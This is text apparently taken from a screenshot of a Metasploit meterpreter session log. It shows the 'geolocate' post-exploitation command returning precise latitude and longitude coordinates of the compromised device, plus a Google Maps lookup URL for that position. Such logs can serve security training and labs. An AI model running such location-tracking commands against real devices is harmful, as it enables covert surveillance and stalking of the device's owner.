 /home/peggyli/.msf4/logs/sessions/20230925_3_fe80__b072_1bff_fe5c_e759_meterpreter.log -
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 [09/25/2023 22:57:18]
2 [*] Logging started: 2023-09-25 22:57:18 -0400
3 [09/25/2023 22:58:04] meterpreter >
4 [09/25/2023 22:58:04] geolocate
5 [09/25/2023 22:58:04] [*] Current Location:
6 [09/25/2023 22:58:04] Latitude: 22.280348572601053
7 [09/25/2023 22:58:04] Longitude: 114.16910499580993
8 [09/25/2023 22:58:04] To get the address: https://maps.googleapis.com/maps/
api/geocode/json?latlng=22.280348572601053,114.16910499580993&sensor=true